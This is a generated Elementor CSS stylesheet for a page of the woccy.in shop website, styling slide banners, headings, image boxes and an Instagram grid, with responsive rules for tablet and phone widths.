.swiper-slide-bg{background-color:var( --e-global-color-primary );background-image:url(https://woccy.in/wp-content/uploads/2025/05/banner-gents-phone-size.png);background-size:cover;}.elementor-1056 .elementor-element.elementor-element-0192992 .elementor-repeater-item-5cd6d8c .swiper-slide-bg{background-color:var( --e-global-color-primary );background-image:url(https://woccy.in/wp-content/uploads/2025/05/banner-phone-size-12-05-2025-1.webp);background-size:cover;}.elementor-1056 .elementor-element.elementor-element-0192992 .elementor-repeater-item-134f341 .swiper-slide-bg{background-color:#F67F20;background-image:url(https://woccy.in/wp-content/uploads/2025/05/banner-3-phone-size-copy-12-05-2025.webp);background-size:cover;}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide{height:741px;transition-duration:calc(5000ms*1.2);}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide-contents{max-width:65%;}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide-inner{text-align:center;}.elementor-1056 .elementor-element.elementor-element-0192992 .elementor-slide-button:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1056 .elementor-element.elementor-element-0192992 .elementor-swiper-button{color:#FFFFFF;}.elementor-1056 .elementor-element.elementor-element-0192992 .elementor-swiper-button svg{fill:#FFFFFF;}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#FFFFFF;opacity:1;}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-pagination-bullet-active{background-color:var( --e-global-color-primary );}.elementor-1056 .elementor-element.elementor-element-0192992 > .elementor-widget-container{border-radius:22px 22px 22px 22px;}.elementor-1056 .elementor-element.elementor-element-3f4623c > .elementor-container{max-width:1300px;}.elementor-1056 .elementor-element.elementor-element-3f4623c{padding:10px 10px 10px 10px;}.elementor-1056 .elementor-element.elementor-element-27cce6d > .elementor-container{max-width:1300px;}.elementor-1056 .elementor-element.elementor-element-27cce6d:not(.elementor-motion-effects-element-type-background), .elementor-1056 .elementor-element.elementor-element-27cce6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woccy.in/wp-content/uploads/2023/08/woccy.webp");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1056 .elementor-element.elementor-element-27cce6d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1056 .elementor-element.elementor-element-27cce6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1056 .elementor-element.elementor-element-2deeeee{text-align:center;top:47px;}.elementor-1056 .elementor-element.elementor-element-2deeeee .elementor-heading-title{color:#DFE9ED;font-family:"Montserrat", Sans-serif;font-size:100px;font-weight:200;}.elementor-1056 .elementor-element.elementor-element-2deeeee > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-1056 .elementor-element.elementor-element-2deeeee{left:-30px;}body.rtl .elementor-1056 .elementor-element.elementor-element-2deeeee{right:-30px;}.elementor-1056 .elementor-element.elementor-element-13ed033{text-align:center;top:151px;}.elementor-1056 .elementor-element.elementor-element-13ed033 .elementor-heading-title{color:#DFE9ED;font-family:"Montserrat", Sans-serif;font-size:100px;font-weight:200;}.elementor-1056 .elementor-element.elementor-element-13ed033 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-1056 .elementor-element.elementor-element-13ed033{left:160px;}body.rtl .elementor-1056 .elementor-element.elementor-element-13ed033{right:160px;}.elementor-1056 .elementor-element.elementor-element-8f0e66b .elementor-repeater-item-70caeef{left:20%;--hotspot-translate-x:20%;top:95%;--hotspot-translate-y:95%;}.elementor-1056 .elementor-element.elementor-element-8f0e66b .elementor-repeater-item-85c8091{left:54%;--hotspot-translate-x:54%;top:87%;--hotspot-translate-y:87%;}.elementor-1056 .elementor-element.elementor-element-8f0e66b .elementor-repeater-item-d87d292{left:88%;--hotspot-translate-x:88%;top:85%;--hotspot-translate-y:85%;}.elementor-1056 .elementor-element.elementor-element-8f0e66b .e-hotspot--tooltip-position{right:initial;bottom:calc(100% + 5px );left:initial;top:initial;}.elementor-1056 .elementor-element.elementor-element-8f0e66b{--hotspot-color:#FFFFFF00;--hotspot-size:60px;--hotspot-box-color:#02010100;--tooltip-color:var( --e-global-color-primary );}.elementor-1056 .elementor-element.elementor-element-8ed6753{padding:10px 10px 10px 10px;}.elementor-1056 .elementor-element.elementor-element-3320c55 > .elementor-container{max-width:1300px;}.elementor-bc-flex-widget .elementor-1056 .elementor-element.elementor-element-caa6d13.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-caa6d13.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-787ab0a{text-align:center;}.elementor-1056 .elementor-element.elementor-element-787ab0a .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:700;}.elementor-1056 .elementor-element.elementor-element-787ab0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-1056 .elementor-element.elementor-element-3a3d020.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-3a3d020.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-3a3d020 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1056 .elementor-element.elementor-element-3a3d020 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-title{color:#019C9E;font-size:35px;font-weight:600;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-description{color:#000000;font-size:20px;font-weight:400;}.elementor-1056 .elementor-element.elementor-element-f045c9b > .elementor-container{max-width:1300px;}.elementor-bc-flex-widget .elementor-1056 .elementor-element.elementor-element-43aba34.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-43aba34.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-43aba34 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1056 .elementor-element.elementor-element-43aba34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-title{color:#019C9E;font-size:35px;font-weight:600;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-description{color:#000000;font-size:20px;font-weight:400;}.elementor-1056 .elementor-element.elementor-element-f18e0fa > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-f18e0fa{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-title{color:#019C9E;font-size:35px;font-weight:600;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-description{color:#000000;font-size:20px;font-weight:400;}.elementor-1056 .elementor-element.elementor-element-06e1f97 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-06e1f97{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-title{color:#019C9E;font-size:35px;font-weight:600;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-description{color:#000000;font-size:20px;font-weight:400;}.elementor-1056 .elementor-element.elementor-element-0d228a2 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-0d228a2{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-title{color:#019C9E;font-size:35px;font-weight:600;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-description{color:#000000;font-size:20px;font-weight:400;}.elementor-1056 .elementor-element.elementor-element-11a542f > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-11a542f{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-1056 .elementor-element.elementor-element-08be07d:not(.elementor-motion-effects-element-type-background), .elementor-1056 .elementor-element.elementor-element-08be07d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://woccy.in/wp-content/uploads/2023/08/background-text.webp");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-1056 .elementor-element.elementor-element-08be07d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:10px 10px 10px 10px;}.elementor-1056 .elementor-element.elementor-element-08be07d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1056 .elementor-element.elementor-element-5f93445 > .elementor-container{max-width:1300px;}.elementor-1056 .elementor-element.elementor-element-5f93445{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 20px 0px;}.elementor-1056 .elementor-element.elementor-element-5f93445 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1056 .elementor-element.elementor-element-b300b6e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-b300b6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-b300b6e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1056 .elementor-element.elementor-element-39777ae{text-align:center;}.elementor-1056 .elementor-element.elementor-element-39777ae .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:700;}.elementor-1056 .elementor-element.elementor-element-39777ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-1056 .elementor-element.elementor-element-5e1b47b > .elementor-container{max-width:1300px;}.elementor-1056 .elementor-element.elementor-element-5e1b47b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1056 .elementor-element.elementor-element-5e1b47b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1056 .elementor-element.elementor-element-0b1a13e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-0b1a13e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-0b1a13e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1056 .elementor-element.elementor-element-4368408 .heading-tbay-title{text-align:center;}.elementor-1056 .elementor-element.elementor-element-4368408 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-1056 .elementor-element.elementor-element-16d4a6a > .elementor-container{max-width:1300px;}.elementor-1056 .elementor-element.elementor-element-16d4a6a{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1056 .elementor-element.elementor-element-bf18e8a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-bf18e8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1056 .elementor-element.elementor-element-bf18e8a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1056 .elementor-element.elementor-element-23b2fb1 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-1056 .elementor-element.elementor-element-40c509b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:700;}.elementor-1056 .elementor-element.elementor-element-40c509b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii-grid__item-box .inavii-grid__image{object-fit:cover;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid .inavii-grid__item,
					.elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid .inavii-grid__item .inavii-grid__image-box,
					.elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid .inavii-grid__item .inavii-grid__item-box,
					.elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid .inavii-grid__item .inavii-grid__top-box{border-radius:0px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid{grid-template-columns:repeat(4, 1fr);}.elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid.inavii-grid__type-row , 
                    .elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid.inavii-grid__type-gallery,
                    .elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid.inavii-grid__type-content-grid{gap:0px;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii-grid__box-description{justify-content:space-between;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii-grid__description{-webkit-line-clamp:3;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii__header-container{gap:30px;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii__header-username-text{font-family:"Montserrat", Sans-serif;font-weight:500;color:#004733;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii-button__box{justify-content:center;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii-button__follow-instagram-button:not(.inavii__header){border-radius:21px 21px 21px 21px;background-color:var( --e-global-color-primary );}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii-button__follow-instagram-button:not(.inavii__header) .inavii-button__text{margin-right:5px;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-button-next, .elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-button-prev{color:#ffffff;background-color:rgba(122,60,255, .5);}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-button-next svg *, .elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-button-prev svg *{fill:#ffffff;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-button-next:hover, .elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-button-prev:hover{color:#ffffff;background-color:rgba(122,60,255, 1);}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-button-next:hover svg *, .elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-button-prev:hover svg *{fill:#ffffff;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-pagination .swiper-pagination-bullet:hover{background:#7A3CFF;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-pagination-fraction:hover{color:#7A3CFF;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#7A3CFF;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f > .elementor-widget-container{padding:10px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1056 .elementor-element.elementor-element-caa6d13{width:50%;}.elementor-1056 .elementor-element.elementor-element-3a3d020{width:50%;}.elementor-1056 .elementor-element.elementor-element-43aba34{width:100%;}.elementor-1056 .elementor-element.elementor-element-b300b6e{width:100%;}.elementor-1056 .elementor-element.elementor-element-0b1a13e{width:100%;}.elementor-1056 .elementor-element.elementor-element-bf18e8a{width:100%;}}@media(max-width:1024px){.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-slide{height:350px;}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide{height:350px;}.elementor-1056 .elementor-element.elementor-element-2deeeee .elementor-heading-title{font-size:60px;}.elementor-1056 .elementor-element.elementor-element-2deeeee > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-1056 .elementor-element.elementor-element-2deeeee{left:-52px;}body.rtl .elementor-1056 .elementor-element.elementor-element-2deeeee{right:-52px;}.elementor-1056 .elementor-element.elementor-element-2deeeee{top:5px;}.elementor-1056 .elementor-element.elementor-element-13ed033 .elementor-heading-title{font-size:60px;}.elementor-1056 .elementor-element.elementor-element-13ed033 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-1056 .elementor-element.elementor-element-13ed033{left:42px;}body.rtl .elementor-1056 .elementor-element.elementor-element-13ed033{right:42px;}.elementor-1056 .elementor-element.elementor-element-13ed033{top:71px;}.elementor-1056 .elementor-element.elementor-element-8f0e66b{--hotspot-size:38px;}.elementor-1056 .elementor-element.elementor-element-787ab0a .elementor-heading-title{font-size:48px;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-title{font-size:20px;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-description{font-size:16px;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-title{font-size:20px;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-description{font-size:16px;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-title{font-size:20px;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-description{font-size:16px;}.elementor-1056 .elementor-element.elementor-element-06e1f97 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-title{font-size:20px;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-description{font-size:16px;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-wrapper{text-align:right;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-title{font-size:20px;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-description{font-size:16px;}.elementor-1056 .elementor-element.elementor-element-11a542f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-39777ae .elementor-heading-title{font-size:48px;}.elementor-1056 .elementor-element.elementor-element-16d4a6a{padding:20px 0px 20px 0px;}.elementor-1056 .elementor-element.elementor-element-40c509b .elementor-heading-title{font-size:48px;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f.elementor-widget-inavii-grid .inavii-grid{grid-template-columns:repeat(4, 1fr);}}@media(max-width:767px){.elementor-1056 .elementor-element.elementor-element-f784cc0{margin-top:20px;margin-bottom:0px;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-slide{height:250px;}.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-slide-contents{max-width:100%;}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide{height:520px;}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide-contents{max-width:100%;}.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide-inner{padding:50px 20px 50px 20px;}.elementor-1056 .elementor-element.elementor-element-3f4623c{padding:20px 10px 20px 10px;}.elementor-1056 .elementor-element.elementor-element-27cce6d{padding:0px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-2deeeee .elementor-heading-title{font-size:40px;}body:not(.rtl) .elementor-1056 .elementor-element.elementor-element-2deeeee{left:-36px;}body.rtl .elementor-1056 .elementor-element.elementor-element-2deeeee{right:-36px;}.elementor-1056 .elementor-element.elementor-element-2deeeee{top:-5px;}.elementor-1056 .elementor-element.elementor-element-13ed033 .elementor-heading-title{font-size:40px;}body:not(.rtl) .elementor-1056 .elementor-element.elementor-element-13ed033{left:24px;}body.rtl .elementor-1056 .elementor-element.elementor-element-13ed033{right:24px;}.elementor-1056 .elementor-element.elementor-element-13ed033{top:29px;}.elementor-1056 .elementor-element.elementor-element-8f0e66b{--hotspot-size:35px;}.elementor-1056 .elementor-element.elementor-element-8ed6753{margin-top:0px;margin-bottom:0px;}.elementor-1056 .elementor-element.elementor-element-caa6d13{width:100%;}.elementor-1056 .elementor-element.elementor-element-787ab0a .elementor-heading-title{font-size:30px;line-height:35px;}.elementor-1056 .elementor-element.elementor-element-787ab0a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-1056 .elementor-element.elementor-element-3a3d020{width:50%;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-wrapper{text-align:center;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-title{margin-bottom:1px;font-size:20px;}.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-description{font-size:14px;}.elementor-1056 .elementor-element.elementor-element-f045c9b{padding:10px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-43aba34{width:100%;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-wrapper{text-align:center;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-title{margin-bottom:1px;font-size:20px;}.elementor-1056 .elementor-element.elementor-element-f18e0fa .elementor-image-box-description{font-size:14px;}.elementor-1056 .elementor-element.elementor-element-f18e0fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-wrapper{text-align:center;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-title{margin-bottom:1px;font-size:20px;}.elementor-1056 .elementor-element.elementor-element-06e1f97 .elementor-image-box-description{font-size:14px;}.elementor-1056 .elementor-element.elementor-element-06e1f97 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-wrapper{text-align:center;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-title{margin-bottom:1px;font-size:20px;}.elementor-1056 .elementor-element.elementor-element-0d228a2 .elementor-image-box-description{font-size:14px;}.elementor-1056 .elementor-element.elementor-element-0d228a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-wrapper{text-align:center;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-title{margin-bottom:1px;font-size:20px;}.elementor-1056 .elementor-element.elementor-element-11a542f .elementor-image-box-description{font-size:14px;}.elementor-1056 .elementor-element.elementor-element-11a542f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-08be07d{margin-top:0px;margin-bottom:0px;}.elementor-1056 .elementor-element.elementor-element-5f93445{padding:40px 0px 10px 0px;}.elementor-1056 .elementor-element.elementor-element-b300b6e{width:100%;}.elementor-1056 .elementor-element.elementor-element-39777ae .elementor-heading-title{font-size:30px;line-height:35px;}.elementor-1056 .elementor-element.elementor-element-39777ae > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-1056 .elementor-element.elementor-element-0b1a13e{width:100%;}.elementor-1056 .elementor-element.elementor-element-16d4a6a{padding:20px 0px 0px 0px;}.elementor-1056 .elementor-element.elementor-element-bf18e8a{width:100%;}.elementor-1056 .elementor-element.elementor-element-40c509b .elementor-heading-title{font-size:30px;line-height:35px;}.elementor-1056 .elementor-element.elementor-element-40c509b > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii__header-avatar-content{height:30px;min-height:30px;width:30px;min-width:30px;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii-button__box{justify-content:center;}.elementor-1056 .elementor-element.elementor-element-0d4dc7f .inavii-button__follow-instagram-button:not(.inavii__header){font-size:14px;padding:5px 20px 5px 20px;}}/* Start custom CSS for slides, class: .elementor-element-0637bb8 */.elementor-1056 .elementor-element.elementor-element-0637bb8 .wiper-slide, .elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-slide-bg, .elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-background-overlay
{
        border-radius: 22px;
}
.elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-repeater-item-b4b87b3 a:hover{
    background-color: #ffb88e !important;
    border-color: #fff !important;
}
.elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-pagination-bullet-active:nth-child(3)  {
  background-color: #f67f20 !important;
}

@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-0637bb8 .wiper-slide, .elementor-1056 .elementor-element.elementor-element-0637bb8 .swiper-slide-bg, .elementor-1056 .elementor-element.elementor-element-0637bb8 .elementor-background-overlay
{
        border-radius: 20px;
}
}/* End custom CSS */
/* Start custom CSS for slides, class: .elementor-element-0192992 */.elementor-1056 .elementor-element.elementor-element-0192992 .wiper-slide, .elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide-bg, .elementor-1056 .elementor-element.elementor-element-0192992 .elementor-background-overlay
{
        border-radius: 22px;
}
.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide-bg{
    background-position: center top !important;
}
.elementor-1056 .elementor-element.elementor-element-0192992 .swiper-pagination-bullet-active:nth-child(3)  {
  background-color: #f67f20 !important;
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-0192992 .wiper-slide, .elementor-1056 .elementor-element.elementor-element-0192992 .swiper-slide-bg, .elementor-1056 .elementor-element.elementor-element-0192992 .elementor-background-overlay
{
        border-radius: 20px;
}
}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3287aa8 */.elementor-1056 .elementor-element.elementor-element-3287aa8 span{
    font-size: 64px;
    font-weight: 500;
    color: #000;
}
.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-content{
        padding-bottom: 50px;
}
@media only screen and (max-width: 1024px) {
.elementor-1056 .elementor-element.elementor-element-3287aa8 span{
    font-size: 40px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-3287aa8 span{
    font-size: 50px;
}
}
@media only screen and (max-width: 768px) {
.elementor-1056 .elementor-element.elementor-element-3287aa8 .elementor-image-box-content{
        padding-bottom: 0px;
}
}
@media only screen and (max-width: 480px) {
.elementor-1056 .elementor-element.elementor-element-3287aa8 span{
    font-size: 30px;
}
}/* End custom CSS */
